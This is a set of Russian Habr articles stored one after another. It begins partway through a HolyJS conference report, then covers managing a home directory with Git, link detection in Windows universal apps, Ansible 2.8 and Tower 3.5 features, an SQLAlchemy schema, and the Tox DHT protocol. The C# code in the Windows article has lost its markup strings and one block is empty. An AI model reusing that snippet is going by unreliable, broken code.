В итоге в Pinterest сделали современное Progressive Web App — а на HolyJS получился нечастый случай, когда о PWA рассуждают не теоретически, а на основе практического использования большой компанией. Этот доклад [есть](https://youtu.be/5IjUVUlkpvQ?t=4m) в трансляции, так что можете лично узнать все подробности чужого опыта.
Алексей Козятинский — Отладка JS на примере Chrome DevTools
-----------------------------------------------------------

Когда инструмент настолько востребован, как Chrome DevTools, про него вроде бы несложно нагуглить что угодно. И, вероятно, можно было бы и без посещения конференции найти где-то подобные фразы:
«Профилирование делится на инструментирование (где в коде при вызове функции засекаете время) и сэмплирование (где собираете стек через определённый интервал времени и видите, в какой функции провели время). Важно помнить, что CPU-профайлер в DevTools использует сэмплирование: это, скорее всего, единственный подход, который хорошо работает в JS. V8 любит компилировать ваш код чуть ли не в нативный и выполнять его очень быстро. Если мы будем ставить таймер, чтобы два раза проверять время, мы сильно исказим итоговую картину. А сэмплирование позволяет посчитать такой профиль, который будет очень близко показывать производительность».
Однако в контексте конференции очень важно, что докладчиком был непосредственно участник команды DevTools, а дискуссионные зоны позволяли подробно порасспрашивать его после доклада. И вот эту часть никакая трансляция не передаст: возможность пообщаться на родном языке с разработчиком инструмента, помогающего понять, как работает твоё приложение. Сам Алексей тоже был рад общению, подчеркнув в докладе, что для него значимо выступать в Петербурге (городе, где команда DevTools базировалась до перемещения в Калифорнию). Ну, если бы он этого и не сказал, можно было бы догадаться о его петербургском происхождении. Что-то выдавало Штирлица: то ли число [«239»](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%BE-%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%BB%D0%B8%D1%86%D0%B5%D0%B9_%E2%84%96_239) в [твиттер-юзернейме](https://twitter.com/ak_239), то ли примеры из Достоевского на слайдах.
Дмитрий Бежецков, Владимир Ануфриенко — Портирование JS на Эльбрус
------------------------------------------------------------------

Тут хочется вручить какую-то отдельную медальку «за уникальность задачи». Очень многие могут сказать «мы пишем на JS» — а сколько в мире людей, которые могут сказать «мы портировали JS на другую процессорную архитектуру», и рассказать об этом? Нечасто на JS-мероприятии можно услышать, например, такое:
«У Эльбруса явная спекулятивность, в отличие от неявной спекулятивности x86. Это означает, что если мы рассмотрим такую функцию:
```
function Foo(a) {
if (a === null) {
return 0;
}
return a.bar;
}
```
то с использованием спекулятивности мы можем выполнить “незаконное” действие, прочитав значение поля bar ещё до того, как будет известно, является ли “a” нулевым».
Понятно, что практическая применимость знаний о внутренней архитектуре процессоров Эльбрус под вопросом. Но оценки доклада показывают: глубина разбора работы движков V8 и SpiderMonkey не оставила любителей хардкора равнодушными. А дождавшиеся секции вопросов-ответов узнали, почему в динамических языках не используется LLVM и когда можно ожидать появления универсальной виртуальной машины для байт-кода.
Кейноуты: Максим Юзва и Илья Климов
-----------------------------------

Наконец, каждый из двух дней конференции завершался выступлением, где речь шла не о Service Workers или VLIW-процессорах, а совсем другом. Первый день закрывал **Максим Юзва**, второй **Илья Климов**, и их выступления перекликались: они оба не пытались сообщить тысячу фактов о новой модной библиотеке, а предлагали задуматься, какие факты нам вообще нужны, что ещё нужно и в какую сторону развиваться.
У Максима упор был на рабочие моменты, находящиеся вне привычных холиваров о фреймворках. Если возникает вопрос по технологиям, можно обратиться к Stack Overflow — а вот «как правильно взаимодействовать с коллегами», там не написано, и это тоже важно. После этого доклада обсуждение в дискуссионной зоне оказалось настолько бурным и продолжительным, что, по сути, получилась незапланированная четвёртая BoF-сессия.
У Ильи же акцент был сделан на то, как и чему нужно учиться в мире, где технологии развиваются так бурно, что за всеми всё равно не угонишься. Как и можно было ожидать от этого спикера, дело не обходилось без прибауток («жёлтый Lotus» вообще стал локальным мемом конференции), но общий посыл был вполне серьёзным.
В трансляции доступны и [первое](https://youtu.be/_66dr7UFqZI?t=9h3m) выступление, и [второе](https://youtu.be/5IjUVUlkpvQ?t=7h58m15s).

А если вас заинтересовали те доклады, которые шли не в первом зале, так что не попали в открытую трансляцию — пока что их видеозаписи доступны только участникам конференции, но спустя несколько месяцев выложим на YouTube всё (причём уже не в «сыром» трансляционном виде, а в старательно обработанном варианте). На этом прощаемся и начинаем ждать следующую HolyJS, которая пройдёт в Москве в ноябре.
Напоследок — особенно эффектная фотография из холла конференции:
 | https://habr.com/ru/post/412811/ | null | ru | null |
# Как и зачем хранить домашние каталоги пользователей в Git-репозиториях

В этой статье расскажу, как с помощью Git я управляю файлами в своём домашнем каталоге и синхронизирую их на других устройствах.
У меня несколько устройств: лэптоп на работе, стационарный комп дома, Raspberry Pi, портативный компьютер Pocket CHIP, а также Chromebook с несколькими версиями Linux на борту. Давно хотел, чтобы на таких разных устройствах я мог выполнять примерно одинаковые действия для настройки окружений. Поначалу я просто не знал, как этого добиться. Например, команды Bash alias я чаще использовал на работе, а многие вспомогательные скрипты хорошо работали в моём домашнем окружении.
С годами грань между моими рабочими и домашними устройствами начала стираться. Задач стало больше, увеличился и объём разнородных неупорядоченных данных в домашних каталогах, с которыми надо было как-то разбираться. Я начал испытывать большие трудности — например, при работе над одним и тем же проектом на разных устройствах. Как ни странно, мою проблему решил Git.
Да, тот самый Git, который относится к классу распределённых систем управления версиями. Его широко используют крупные и мелкие open source проекты, а также компании, выпускающие проприетарный софт. Сначала я скептически смотрел на эту идею, потому что Git вроде бы создан для управления кодовой базой, а не домашним каталогом с кучей музыки, видео, фото, игр и прочего хлама. Я слышал, что кто-то из знакомых знакомых использует Git для управления файлами в домашнем каталоге. Но, всё же, я долго не решался попробовать. Думал, что таким образом гики просто развлекаются, а для задач обычных пользователей это не годится. Я ошибался.
Мне удалось добиться цели не сразу: пришлось учиться и искать решения по ходу дела. Но теперь я могу поделиться своим опытом, предложив готовые рецепты по управлению домашним каталогом с помощью Git.
### 1. Продумайте структуру и содержимое каталогов
*Изображение:* Seth Kenlon, CC BY-SA 4.0
С точки зрения Git ваш домашний каталог становится чем-то вроде слепой зоны для всего, кроме конфигурационных и других выбранных вами файлов. То есть, открыв вашу домашнюю директорию, вы не должны увидеть в корне ничего, кроме заранее сформированного списка каталогов. Там не должно быть никаких фото или документов. И никаких файлов, которые «просто полежат тут минутку».
Всё, что вы не коммитите, Git должен игнорировать. Поэтому очень важно, чтобы вы сохраняли эти файлы в подкаталогах, которые нужно добавить в свой файл .gitignore.
Многие Linux-дистрибутивы по умолчанию предлагают примерно такой список подкаталогов внутри /home/<имя пользователя>:
* Documents
* Downloads
* Music
* Photos
* Templates
* Videos
Пользователь, конечно же, может добавить туда и свои подкаталоги. Например, я разделил музыку, которую создаю (папка Music), и музыку, которую покупаю для прослушивания (папка Albums). Точно так же мой каталог Cinema содержит фильмы, которые я смотрю, а Videos — видеофайлы, которые мне нужны для монтажа.
Другими словами, моя структура каталогов более разнообразна, чем набор большинства дистрибутивов Linux по умолчанию. Я думаю, так же нужно сделать и вам. Без структуры каталогов, которая подходит именно вам, вы в какой-то момент просто начнёте скидывать файлы в корень домашнего каталога из-за отсутствия для них лучшего места. Поэтому постарайтесь заранее продумать это.
### 2. Продумайте содержимое файла .gitignore
Когда вы наведёте порядок в домашнем каталоге, перейдите в него и создайте репозиторий:
```
$ cd
$ git init .
```
Пока ваш репозиторий пуст, содержимое домашнего каталога не отслеживается. Поэтому сейчас вам нужно выбрать те файлы, которые так и останутся неотслеживаемыми. Посмотрите список файлов в вашем каталоге:
```
$ git status
.AndroidStudio3.2/
.FBReader/
.ICEauthority
.Xauthority
.Xdefaults
.android/
.arduino15/
.ash_history
[...]
```
Если вы долго пользуетесь домашним каталогом, этот список может быть длинным. Для начала добавьте подкаталоги из пункта 1 в скрытый файл с именем .gitignore. Тогда Git не будет отслеживать их:
```
$ \ls -lg | grep ^d | awk '{print $8}' >> ~/.gitignore
```
Далее решите, какие из оставшихся файлов будут неотслеживаемыми. Перебирая их, я обнаружил несколько устаревших конфигурационных файлов и каталогов, которые просто засоряли диск. Отдельного внимания заслуживают конфигурационные файлы, сгенерированные автоматически. Например, я оставляю неотслеживаемыми конфиги, которые генерирует KDE. Они хранят данные о недавно открытых документах и прочую информацию, которую имеет смысл хранить локально, только на одной машине.
Я принял решение коммитить мои собственные конфигурационные файлы, скрипты и профили, а также Bash-конфиги, мои конспекты и прочий текст, к которому я часто обращаюсь. Если вдруг я сомневаюсь по поводу какого-то файла, значит, ему место в списке неотслеживаемых. Ну и в любом случае файл .gitignore можно скорректировать позже.
### 3. Проанализируйте содержимое вашего диска
Для этой цели я использую сканер с открытым исходным кодом [Filelight](https://utils.kde.org/projects/filelight). Он рисует диаграмму, которая позволяет увидеть размер каждого каталога. Вы можете перемещаться по любому каталогу, чтобы понять, почему он столько весит. Если вы делаете такое исследование впервые, это изменит ваше представление о том, как и какие данные хранятся на вашем диске. И, опять же, вы увидите много мусора и сможете удалить его.

*Изображение:* Seth Kenlon, CC BY-SA 4.0
Если заметите, что некоторые приложения что-то кэшируют на вашем диске, вы сможете исключить эти данные из репозитория. Например, в KDE индексатор файлов Baloo хранит на диске достаточно много данных, которые востребованы лишь локально и совершенно не нужны в репозитории.
### 4. Делайте коммит .gitignore домашнего каталога
Серия закомиченных файлов .gitignore может многое рассказать о том, как формировалось Git-окружение моей мечты. Я храню его в репозитории вместе с другими важными файлами. Таким образом он доступен со всех моих устройств. И все мои окружения идентичны на уровне домашнего каталога: у них плюс-минус одинаковый набор папок по умолчанию и скрытых файлов конфигурации.
### 5. Не бойтесь коммитить бинарники
Я тестировал свой велосипед неделями и всё это время был уверен, что коммитить бинарники — плохая идея. Боялся, что из-за этого раздуется размер репозитория. У меня даже был скрипт, который вынимал XML из файлов LibreOffice и только после этого делал коммит. Другой скрипт восстанавливал файл LibreOffice из сохранённого XML. Вот так я изворачивался, чтобы экономить дисковое пространство.
В результате я понял, что можно не заморачиваться, если ты коммитишь небольшое количество бинарных файлов. Безусловно, если в репозиторий лить бинарники целыми гигабайтами, то он чрезмерно разрастётся. В моём случае бояться нечего: рост будет некритичным.
### 6. Используйте приватный репозиторий
Не размещайте свой домашний каталог в публичном Git-репозитории. У меня, например, есть SSH-ключи и цепочки ключей GPG, которые обеспечивают мне защищённый доступ.
На Raspberry Pi я развернул локальный Git-сервер, поэтому у меня полный контроль над моей системой. Особенно, когда я дома. Правда, работаю я удалённо, поэтому это удобно. На случай отъезда я сделал себе доступ через мой [собственный VPN](https://www.redhat.com/sysadmin/run-your-own-vpn-libreswan).
### 7. Не забывайте делать push
Особенность Git в том, что он отправляет изменения на ваш сервер только тогда, когда вы ему об этом скажете. Если вы давно пользуетесь Git, это для вас, вероятно, вполне естественно. Новым пользователям, которые, возможно, привыкли к автоматической синхронизации в Nextcloud или Syncthing, может понадобиться некоторое время, чтобы привыкнуть.
### Git — друг человека
Управление моими файлами с помощью Git не только помогло наладить регулярную синхронизацию между устройствами. Сейчас, имея полную историю всех моих конфигураций и служебных скриптов, я могу смело пробовать новые идеи, потому что всегда легко откатить изменения, если что-то пойдёт не так.
Например, Git спас меня от проблем из-за неправильной команды umask в .bashrc, от неудачного ночного дополнения к моему скрипту управления пакетами и от многих других моих ошибок.
---
**Маклауд** предоставляет [недорогие серверы](https://macloud.ru/?partner=9lrbfab4qr), которые подойдут в том числе для хранения данных. Используем быстрое и надёжное дисковое хранилище на основе дисков NVMe.
*Зарегистрируйтесь по вышеуказанной ссылке или кликнув на баннер и получите 10% скидку на первый месяц аренды сервера любой конфигурации!*
[](https://macloud.ru/?partner=habr_footer) | https://habr.com/ru/post/551310/ | null | ru | null |
# Автоматическое выделение ссылок в универсальных приложениях Windows
При разработке кроссплатформенного приложения встаёт вопрос об унификации функционала между разными платформами. Когда мы разрабатывали [Edusty](http://edusty.ru), мы столкнулись с неожиданной для нас проблемой — отсутствием встроенной функции автовыделения ссылок в тексте на платформах Windows/Windows Phone, которая присутствует на платформах Android и iOS. Более того — мы не нашли даже сторонних библиотек, реализующих этот функционал. Пришлось реализовывать этот функционал самим. О том, что получилось, будет рассказано в этой статье.

На странице, где необходимо отобразить текст со ссылками, расположен контрол RichTextBlock. Этот контрол не поддерживает MVVM-привязку данных, поэтому заполнять его пришлось «по старинке».
```
```
Заполнить RichTextBlock можно тремя способами:
1. Статичная XAML разметка прямо в коде страницы.
2. Программное заполнение коллекции *BlockCollection .Blocks*. Обычно она заполняется объектами типа Paragraph, которые инициализируются объектами, наследующими класс Inline (например, Run, Hyperlink и так далее).
3. Так же, как и во втором случае, заполнение коллеции Blocks, однако формирование объекта Paragraph происходит с помощью статичного класса [XamlReader](https://msdn.microsoft.com/ru-ru/library/windows/apps/windows.ui.xaml.markup.xamlreader.aspx) из XAML-разметки (сформированной в строкой форме).
В данном случае самым оптимальным будет третий метод, поскольку позволяет максимально гибко формировать разметку. Для того, чтобы распарсить xaml-строку в объекты, необходимо вызывать метод XamlReader.Load(xamlString). Данный метод возвращает object, который можно привести (в нашем случае) к типу Paragraph и добавить к RichTextBlock.Blocks.
```
RTB.Blocks.Add((Paragraph)XamlReader.Load(xamlString));
```
Формирование XAML-строки
------------------------
И так, у нас есть входная строка, содержащая некий текст со ссылками или без них, а на выходе необходимо получить строку с валидной xaml разметкой для RichTextBlock (тег Paragraph), где все ссылки были бы в тегах Hyperlink, а обычный текст в тегах Run.
Для этого весь текст делится в массив слов по пробелам, затем выходная строка начинает формироваться таким образом, чтобы все теги всегда были закрыты при любой входной строке.
1. В самое начало текста добавляется незакрытый тег Run.
2. Запускается цикл по словам, где каждое слово будет проверяться с помощью регулярного выражения, является ли оно ссылкой или нет. Если является, то происходит закрытие тэга Run и вставка тега Hyperlink с соответствующей ссылкой, после чего снова открывается тег Run. Если же текущее слово не является ссылкой, то просто записываем данное слово к результату и переходим к следующему слову.
3. Когда все слова перебраны, то необходимо закрыть тег Run.
С обработкой ссылок не всё так просто, как может показаться на первый взгляд. Для начала определим, какие бывают ссылки: с указанием протокола, без него, с доменом, с ip адресом, с портом или без, с параметрами или без них.
В исходном тексте ссылки могут быть как уже URL-кодированы, так и нет. В последнем случае они могут содержать символы, из-за которых xaml разметка становится не валидной, поэтому ссылку необходимо обработать с помощью метода [Uri.EscapeUriString()](https://msdn.microsoft.com/ru-ru/library/system.uri.escapeuristring(v=vs.110).aspx), который URL-кодирует только параметры ссылки, но не протокол, домен или порт. Однако это ещё не всё. URL-кодирование не заменяет символ '&', однако этот символ также делает xaml разметку не валидной, поэтому его следует заменять на его html-код '&аmp;'.
Также особенностью Windows-платформ является то, что чтобы открыть ссылку в другом приложении, ОС смотрит, какое приложение установлено по умолчанию для протокола, указанного в этой ссылке (например, httр://), поэтому, если протокол не указан, открыть такую ссылку ОС не может (более того, это даже вызовет исключение UriFormatException). Так что к любой ссылке, где не указан протокол, необходимо добавить по умолчанию протокол httр://.
Исходный текст иногда может содержать различные символы, нарушающие xaml разметку, поэтому его необходимо HTML-кодировать перед помещением в тег Run с помощью метода [WebUtility.HtmlEncode](https://msdn.microsoft.com/ru-ru/library/ee388364(v=vs.110).aspx).
После всего этого формируется новая строка, состоящая из тега Paragraph с соответствующими параметрами и содержащего в себе сформированный ранее набор тегов. Xaml разметка готова.
```
var words = source.Split(' ');
var sbInsideTags = new StringBuilder();
sbInsideTags.Append(@" ");
sbInsideTags.Append(link);
sbInsideTags.Append(@" ");
sbXaml.Append(sbInsideTags);
sbXaml.Append(@" ""/>");
return sbXaml.ToString();
``` | https://habr.com/ru/post/253635/ | null | ru | null |
# Ansible: обновления в ключевых решениях для автоматизации вашего мира
Сообщество Ansible постоянно радует новым контентом – плагинами и модулями – создавая и много новой работы для тех, кто занят сопровождением Ansible, поскольку новый код нужно максимально быстро интегрировать в репозитории. Уложиться в сроки получается не всегда и запуск некоторых вполне готовых к выпуску продуктов откладывается до следующей официальной версии Ansible Engine. До недавнего времени у конечного пользователя был только один способ получения нового контента Ansible – вместе с новой версией Ansible Engine.

Для устранения неудобства сообщество Ansible начало работу над более гибкими вариантами создания и получения контента.
### Red Hat Ansible Engine 2.8: на пути к новым методам обработки Ansible-контента
В ответ на запрос пользователей в Ansible Engine 2.8 появились изменения, касающиеся обработки контента, **не входящего в состав официального релиза**. Эти изменения позволят реализовать новый способ доставки контента пользователям, который не будет зависеть от сопровождающих Ansible при управлении как контентом Ansible, так и кодом самой платформы.
Планируется, что в следующих релизах Создатели (Creators) контента смогут поставлять его в виде специальных пакетов, так называемых Коллекций (Collection), которые можно будет устанавливать в соответствующее для исполнения место на главном узле Ansible (control node) или на управляемом узле (managed node). Создатель коллекций будет непосредственно в пакете прописывать детали исполнения с помощью ролей и плейбуков. Благодаря вышеупомянутым изменениям в Ansible Engine, коллекции станут одним из инструментов, которые **позволят отвязать выпуск контента от выпуска официальных версий Ansible Engine**.
#### Новая конструкция Become
Конструкция Become появилась уже давно, но начиная с версии 2.8 слово BECOME по умолчанию используется в Ansible Engine для запроса пароля при повышении привилегий (sudo-привилегии на \*nix-системах или enable-режим на сетевых устройствах). Иначе говоря, теперь BECOME – это стандартный инструмент повышения полномочий, который уже сам разбирается с целевой системой.
Вот как выглядит пример его использования:
```
ansible-playbook --become --ask-become-pass site.yml
BECOME password:
```
Кроме того, в Ansible Engine 2.8 появился и плагин BECOME, который работает как doas на Linux и как runas на Windows, и позволяет выполнять действия от имени заданного пользователя. Для повышения привилегий на сетевых устройствах используется become-плагин enable.
#### Поиск Python-интерпретатора
Вам, возможно, доводилось сталкиваться с такой ошибкой:
```
/usr/bin/python: bad interpreter: No such file or directory
```
Дело в том, что в предыдущих версиях Ansible Engine по умолчанию считалось, что основной (используемый по умолчанию) Python-интерпретатор расположен в папке /usr/bin/python. Начиная с версии 2.8 Ansible ищет интерпретатор на каждой целевой системе, сначала сверяясь с таблицей путей и имен исполняемого файла основного Python-интерпретатора в различных дистрибутивах, а затем используя упорядоченные списки резервных интерпретаторов (fallback list), подробнее смотрите в [Руководстве по портированию на Ansible 2.8](https://docs.ansible.com/ansible/latest/porting_guides/porting_guide_2.8.html#python-interpreter-discovery).
#### Retry-файлы больше не создаются по умолчанию
Вы давно искали на диске файлы .retry? Если вы давно используете Ansible, то их явно много, и они только занимают полезное место. Начиная с версии 2.8, Ansible Engine по умолчанию больше не создает эти файлы (что можно отменить, отредактировав используемый по умолчанию файл ansible.cfg).
#### Обновленный Play Recap
Выдержка из [Руководства по портированию на Ansible 2.8](https://docs.ansible.com/ansible/latest/porting_guides/porting_guide_2.8.html#python-interpreter-discovery):
> Play Recap теперь считает задачи (tasks) со статусом ignored и rescued, а также ok, changed, unreachable, failed и skipped, благодаря двум новым счетчикам статистики в callback-плагине default. Failed-задачи, для которых был установлен флаг ignore\_errors: yes, учитываются как ignored. Failed-задачи, для которых затем была отработана секция rescue, учитываются как rescued. Обратите внимание, что в отличие от предыдущих версий Ansible, rescued-задачи больше не учитываются как failed.
А в табличке Play Recap по итогам выполнения плейбука у хостов появились дополнительные столбцы skipped, rescued и ignored:
#### Облака и контейнеры
В версии 2.8 реализованы улучшения и дополнения в облачных и контейнерных модулях для работы с Amazon Web Services, Microsoft Azure, Google Cloud, Digital Ocean, [podman](https://docs.ansible.com/ansible/latest/plugins/connection/podman.html) и [kubevirt](https://docs.ansible.com/ansible/latest/plugins/inventory/kubevirt.html). Также стоит отметить, что файлы TOML теперь можно использовать в качестве inventory-источника.
#### Paramiko
Пользуетесь Red Hat Ansible Network Automation? Ansible Engine 2.8 больше не содержит paramiko и не зависит от него. По умолчанию Ansible Engine использует ssh. Если вам нужен paramiko, установить его можно командой pip install paramiko
Если вам нужна поддержка по использованию paramiko в рамках подписки Red Hat, обратитесь к статье базы знаний [Paramiko package missing after new Ansible Engine installations](https://access.redhat.com/solutions/4147641).
**Таким образом, новая версия Red Hat Ansible Engine пополнилась внушительным списком улучшений и изменений, подробнее с которыми можно ознакомиться [здесь](https://github.com/ansible/ansible/blob/stable-2.8/changelogs/CHANGELOG-v2.8.rst).**
### Red Hat Ansible Tower 3.5: больше автоматизации
С конца мая доступна и новая версия Red Hat Ansible Tower 3.5, предлагающая сразу несколько серьезных улучшений для автоматизации, о них мы и поговорим, если вы еще не успели проверить сами.
Итак, сначала ключевые:
* Поддержка Red Hat Enterprise Linux 8;
* Поддержка внешних хранилищ учетных данных с использованием соответствующих плагинов;
* Поддержка become-плагинов в Ansible Tower.
Кроме того, в новой версии исправлено более 160 зарегистрированных ошибок и неполадок.
#### Поддержка Red Hat Enterprise Linux 8
Мы часто повторяем, что Red Hat Enterprise Linux (RHEL) – это надежный и универсальный фундамент для построения, например, гибридного облака. Ansible Tower 3.5 (как и Ansible Engine 2.8) обеспечивает управление хостами RHEL 8, а также может запускаться на платформе Red Hat Enterprise Linux 8 в качестве управляющего узла системы Red Hat Ansible Automation.
#### Внешние хранилища учетных данных
Помимо встроенного хранилища учетных данных, Ansible Tower 3.5 теперь может использовать и внешние хранилища учетных данных, ведь иногда требуется сделать учетные данные более доступными для распределенных приложений. Поэтому новая версия Ansible Tower может напрямую работать с различными решениями для хранения паролей и ключей, например:
* HashiCorp Vault;
* CyberArk AIM;
* CyberArk Conjur;
* Microsoft Azure Key Vault.
Подробности работы с этими системами приведены в документах [Secret Management System](https://docs.ansible.com/ansible-tower/3.5.0/html/administration/credential_plugins.html).
#### Новые плагины для работы с inventory и повышения привилегий
Следуя за развитием Ansible Engine, Ansible Tower 3.5 предлагает новые inventory-плагины и плагин для работы с новым средством повышения полномочий.
Благодаря [новым inventory-плагинам](https://docs.ansible.com/ansible-tower/3.5.0/html/userguide/inventories.html#inventory-plugins) Ansible Tower теперь может использовать в качестве inventory-источника платформы Microsoft Azure, Google Cloud Platform и Red Hat OpenStack Platform, что обеспечивает работу с гибридными облачными средами «из коробки».
Новый плагин Privilege Escalation обеспечивает комплексную обработку задач повышения привилегий, предлагая гораздо больше гибкости и контроля по сравнению с традиционными sudo и su.
#### Переработанный UI-интерфейс списков
В новой версии стала гораздо удобнее работа со списками. Их можно раскрывать для отображения подробностей и сворачивать, чтобы вывести на экран больше элементов. Списки также можно сортировать по различным полям и фильтровать практически по любому свойству.
#### Улучшенные метрики
У метрик появились так называемые endpoint (/api/v2/metrics), благодаря которым Ansible Tower теперь легко мониторится с помощью Prometheus и других подобных систем, причем можно одновременно использовать сразу несколько систем, в том числе облачных.
**Ansible Tower 3.5 уже доступен для загрузки, [новейшая версия Red Hat Ansible Tower](https://www.ansible.com/products/tower/trial) может быть установлена как локально, так и через Vagrant или Amazon AMI.**
### Вебинары по Ansible: прокачайте свои навыки
**Постоянно пополняется** хранилище вебинаров по теме: [www.ansible.com/resources/webinars-training?hsLang=en-us](https://www.ansible.com/resources/webinars-training?hsLang=en-us)
**4 июня прошел** вебинар [What's New in Ansible Automation](https://www.ansible.com/resources/webinars-training/new-in-ansible-automation), посвященный новым и улучшенным функциям Red Hat Ansible Tower и Red Hat Ansible Engine. Скоро появится в хранилище.
**На русском языке доступен** [вебинар про Автоматизацию сетей при помощи Ansible](https://primetime.bluejeans.com/a2m/events/playback/d83f20d8-a736-4e40-be17-47897d2de579). | https://habr.com/ru/post/456858/ | null | ru | null |
# Создаем схему базы данных на SQLAlchemy
Много уже говорилось о том, что SQLAlchemy - одна из самых популярных библиотек для создания схем баз данных. Сегодня рассмотрим несложный пример по созданию небольшой схемы данных для приложения по поиску цитат. В качестве СУБД будем использовать PostgreSQL.
Подход к определению моделей будем использовать декларативный, так как, на мой взгляд, он проще и понятнее классического подхода, основанного на mapper. Предварительно набросаем er-диаграмму.
Схема построена с учетом того, что у цитаты может быть только одна тема, при необходимости нескольких тем следует создать промежуточную таблицу, чтобы смоделировать связь многие ко многим.
Построим схему в SQLAlchemy в соответствии с диаграммой. Для удобства запросов к базе и манипуляций с моделями включим в таблицу Quote relationship.
```
from sqlalchemy import Column, ForeignKey, Integer, String, Text, Date, DateTime
from sqlalchemy.orm import relationship
from sqlalchemy.ext.declarative import declarative_base
Base = declarative_base()
class Topic(Base):
__tablename__ = 'topic'
__tableargs__ = {
'comment': 'Темы цитат'
}
topic_id = Column(
Integer,
nullable=False,
unique=True,
primary_key=True,
autoincrement=True
)
name = Column(String(128), comment='Наименование темы')
description = Column(Text, comment='Описание темы')
def __repr__(self):
return f'{self.topic_id} {self.name} {self.description}'
class Author(Base):
__tablename__ = 'author'
__tableargs__ = {
'comment': 'Авторы цитат'
}
author_id = Column(
Integer,
nullable=False,
unique=True,
primary_key=True,
autoincrement=True
)
name = Column(String(128), comment='Имя автора')
birth_date = Column(Date, comment='Дата рождения автора')
country = Column(String(128), comment='Страна рождения автора')
def __repr__(self):
return f'{self.author_id} {self.name} {self.birth_date} {self.country}'
class Quote(Base):
__tablename__ = 'quote'
__tableargs__ = {
'comment': 'Цитаты'
}
quote_id = Column(
Integer,
nullable=False,
unique=True,
primary_key=True,
autoincrement=True
)
text = Column(Text, comment='Текст цитаты')
created_at = Column(DateTime, comment='Дата и время создания цитаты')
author_id = Column(Integer, ForeignKey('author.author_id'), comment='Автор цитаты')
topic_id = Column(Integer, ForeignKey('topic.topic_id'), comment='Тема цитаты')
author = relationship('Author', backref='quote_author', lazy='subquery')
topic = relationship('Topic', backref='quote_topic', lazy='subquery')
def __repr__(self):
return f'{self.text} {self.created_at} {self.author_id} {self.topic_id}'
```
Пройдемся по коду, некоторые вещи могут показаться элементарными, можете их пропустить. Стоит отметить, что при декларативном подходе все объекты таблиц наследуются от `Base` . Для каждой таблицы есть возможность добавить ее название в базе данных, а так же комментарий к ней с помощью встроенных `__tablename__` и `__tableargs__` .
Для каждого из столбцов таблицы есть возможность задать различные параметры, как и в различных СУБД. Внешние ключи задаются через название таблицы и поле, которое будет являться внешним ключом. Для удобства операций с данными используется `relationship`. Он позволяет связать объекты таблиц, а не только отдельные поля, как происходит при объявлении только внешних ключей. Параметр `lazy` определяет, как связанные объекты загружаются при запросе через отношения. Значения `joined` и `subquery` фактически делают одно и то же: объединяют таблицы и возвращают результат, но под капотом устроены по-разному, поэтому могут быть различия в производительности, поскольку они по-разному объединяются в таблицы.
Магический метод `__repr__` фактически определяет, что будет выведено на экран при распечатке таблицы.
После создания схемы данных, развернуть таблицы можно разными способами. Для проверки отсутствия противоречий можно использовать следующие строки, предварительно создав базу данных (пример приведен для postgresql).
```
engine = create_engine('postgresql://user:password@host:port/db_name')
Base.metadata.create_all(engine)
```
Но намного удобнее использовать инструменты для управления миграциями, например, alembic. Фактически он позволяет переводить базу данных из одного согласованного состояния в другое. | https://habr.com/ru/post/541256/ | null | ru | null |
# Распределенная природа мессенджера Tox
Пока правообладатели собираются [заблокировать централизованный Telegram](https://geektimes.ru/post/273340), сообщество пользователей распределенного мессенджера Tox растет. Сегодня, согласно статистике сайта [www.toxstats.com](https://www.toxstats.com), Россия занимает второе место после США по количеству пользователей отставая всего на какие-то 30-50 узлов.
В данной публикации я бы хотел рассказать про распределенную природу данного мессенджера, общие принципы работы DHT-сети Tox, а так же как "**догнать и перегнать Америку**" по количеству нод.

Введение
========
Каждая нода Tox определяется IP адресом, номером порта и публичным 256-и битным ключом. Существует два условных вида нод:
* Bootstrap-нода — нода, которая обслуживает работу сети, но не взаимодействует напрямую с пользователем.
* Клиент Tox — нода, которая помимо обслуживания работы сети, выполняет какую-либо дополнительную работу (бот, мессенджер). При этом клиент и нода используют разные пары ключей.
Публичный ключ ноды используется для шифрования пакетов передаваемых этой ноде. Пакеты расшифровываются на стороне ноды при помощи 256-и битного приватного ключа. Для передачи DHT-пакетов используется протокол UDP.
Для «входа» в сеть Tox достаточно иметь связность с любой нодой Tox, которая уже находится в сети. Обычно для этого используется [список из известных bootstrap-нод](https://nodes.tox.chat) в сети интернет. Дополнительно библиотека [libtoxcore](https://github.com/irungentoo/toxcore) использует отправку пакетов на широковещательные адреса, что позволяет подключиться к сети Tox не имея выхода в интернет (при условии, что в вашем сегменте сети есть необходимая нода). И даже без выхода в интернет две и более ноды Tox образуют изолированную сеть Tox, позволяющую взаимодействовать локальным клиентам.
Самоорганизация DHT-сети
========================
Поскольку каждая нода Tox имеет уникальный идентификатор в виде публичного ключа, то отношения между двумя любыми нодами можно выразить искусственной метрикой на базе этих ключей. Этой метрикой является расстояние между ключами. Расстояние вычисляется как сложение по модулю 2 (побитовый XOR) между двумя ключами и интерпретируется как беззнаковое целое.
Из свойств операции XOR вытекает, что нулевое расстояние может быть только между одним и тем же ключом (ключом ноды), а половина всего пространства ключей по отношению к ключу ноды будет иметь максимально возможное расстояние — с некоторой условностью ноды с такими ключами можно считать «недостижимыми» и взаимодействие с подобными нодами будет достаточно редким событием.
Процесс входа в сеть Tox начинается с отправки пакета "**Nodes request**" известной bootstrap-ноде (одной или нескольким), где содержимое пакета представляет собой разыскиваемый публичный ключ. Нода, получившая пакет «Nodes request», ищет среди известных ей публичных ключей (кроме своего собственного и запрашиваемого) ключи с наименьшим расстоянием от разыскиваемого и отвечает пакетом "**Nodes response**", содержащим от 1 до 4 найденных ключей и соответствующих им нод (IP/порт). Итеративно повторяя запросы «Nodes request» к нодам из ответа клиент-нода может найти другую ноду с минимальным расстоянием от искомого ключа (параллельно получая информацию о существующих промежуточных нодах).

Если в качестве искомого ключа клиент-нода будет указывать свой собственный ключ, то найденные ноды с минимальным расстоянием между ключами будут ее «соседями». Если в качестве искомого ключа клиент-нода будет указывать ключ запрашиваемой ноды, но найденные ноды буду соседями опрашиваемой ноды — так работает подсчет статистики сети.
Живость каждой известной ноды проверяется периодической отправкой пакета "**Ping request**", на который получатель должен ответить пакетом "**Ping response**". Дополнительно с некоторой периодичностью клиент-нода отправляет случайной (из известных) ноде пакет «Nodes Request» для получения информации об изменениях в DHT-сети. Неотвечающие ноды удаляются из списка известных по истечении таймаута.
